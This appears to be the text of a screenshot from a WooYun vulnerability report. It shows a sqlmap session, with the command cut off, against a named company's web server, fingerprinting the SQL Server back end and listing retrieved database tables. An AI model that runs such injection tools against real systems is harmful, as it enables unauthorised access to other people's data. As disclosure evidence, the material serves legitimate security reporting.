 C:\Windows\system32\cmd.exe - sqlmap.py -u"http://bi.inspur.com/cw...
[14:38:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[14:38:02] [INFO] fetching tables for database: cwbasedemo
[14:38:02] [INFO] the SQL query used returns 8185 entries
[14:38:03] [INFO] retrieved: dbo.aa
[14:38:03] [INFO] retrieved: dbo.b123
[14:38:04] [INFO] retrieved: dbo.BIZBTY-TEST
[14:38:04] [INFO] retrieved: dbo.cxxsybb_cypm_dyHKdc
[14:38:04] [INFO] retrieved: dbo.cxxsybb_cypm_dyHKdcJG
[14:38:05] [INFO] retrieved: dbo.cxxsybb_cypm_dyhkzb
[14:38:05] [INFO] retrieved: dbo.cxxsybb_cypm_dyhkzb1
[14:38:06] [INFO] retrieved: dbo.cxxsybb_cypm_dyhkzbjg
[14:38:07] [INFO] retrieved: dbo.cxxsybb_cypm_dyHKzz
[14:38:07] [INFO] retrieved: dbo.cxxsybb_cypm_dyHKzzjg
[14:38:08] [INFO] retrieved: dbo.cxxsybb_cypm_dymldc
[14:38:08] [INFO] retrieved: dbo.cxxsybb_cypm_dymldcJG
[14:38:09] [INFO] retrieved: dbo.cxxsybb_cypm_dymlzb
[14:38:10] [INFO] retrieved: dbo.cxxsybb_cypm_dymlzb1
[14:38:10] [INFO] retrieved: dbo.cxxsybb_cypm_dymlzbjg
[14:38:11] [INFO] retrieved: dbo.cxxsybb_cypm_dymlzz
[14:38:11] [INFO] retrieved: dbo.cxxsybb_cypm_dymlzzjg
[14:38:12] [INFO] retrieved: dbo.cxxsybb_cypm_dyqddc
[14:38:13] [INFO] retrieved: dbo.cxxsybb_cypm_dyqddcJG
www.wooyun.org